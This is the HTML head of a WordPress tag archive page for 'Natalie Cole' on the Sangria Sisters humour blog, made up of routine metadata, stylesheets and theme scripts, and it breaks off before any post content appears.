

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangriasisters.ca/tag/natalie-cole/
body_size: 30092
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://sangriasisters.ca/xmlrpc.php">
	<!--[if lt IE 9]><script src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var et_site_url='https://sangriasisters.ca';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Natalie Cole Archives - Sangria Sisters</title>
	<link rel="canonical" href="https://sangriasisters.ca/tag/natalie-cole/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Natalie Cole Archives - Sangria Sisters" />
	<meta property="og:url" content="https://sangriasisters.ca/tag/natalie-cole/" />
	<meta property="og:site_name" content="Sangria Sisters" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sangriasisters.ca/tag/natalie-cole/","url":"https://sangriasisters.ca/tag/natalie-cole/","name":"Natalie Cole Archives - Sangria Sisters","isPartOf":{"@id":"https://sangriasisters.ca/#website"},"primaryImageOfPage":{"@id":"https://sangriasisters.ca/tag/natalie-cole/#primaryimage"},"image":{"@id":"https://sangriasisters.ca/tag/natalie-cole/#primaryimage"},"thumbnailUrl":"https://sangriasisters.ca/wp-content/uploads/2016/08/Photo-on-2016-08-02-at-7.53-PM-2.jpg","inLanguage":"en-CA"},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://sangriasisters.ca/tag/natalie-cole/#primaryimage","url":"https://sangriasisters.ca/wp-content/uploads/2016/08/Photo-on-2016-08-02-at-7.53-PM-2.jpg","contentUrl":"https://sangriasisters.ca/wp-content/uploads/2016/08/Photo-on-2016-08-02-at-7.53-PM-2.jpg","width":1080,"height":720},{"@type":"WebSite","@id":"https://sangriasisters.ca/#website","url":"https://sangriasisters.ca/","name":"Sangria Sisters","description":"Weekly Humour Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sangriasisters.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Feed" href="https://sangriasisters.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Comments Feed" href="https://sangriasisters.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Natalie Cole Tag Feed" href="https://sangriasisters.ca/tag/natalie-cole/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://sangriasisters.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/lightslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sangriasisters.ca/wp-content/tablepress-combined.min.css?ver=45' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/js/jquery.lazyload.min.js?ver=1.7.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://sangriasisters.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sangriasisters.ca/wp-json/wp/v2/tags/865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sangriasisters.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
img.lazy { display: none; }
</style>
<style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background-size: 40px 20px !important; }
					@media only screen and ( max-width: 767px ) {.et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } }.et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1.et_bloom_optin .et_bloom_border_inset { -moz-box-shadow: inset 0 0 0 3px #424242; -webkit-box-shadow: inset 0 0 0 3px #424242; box-shadow: inset 0 0 0 3px #424242; border-color: #ffffff; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
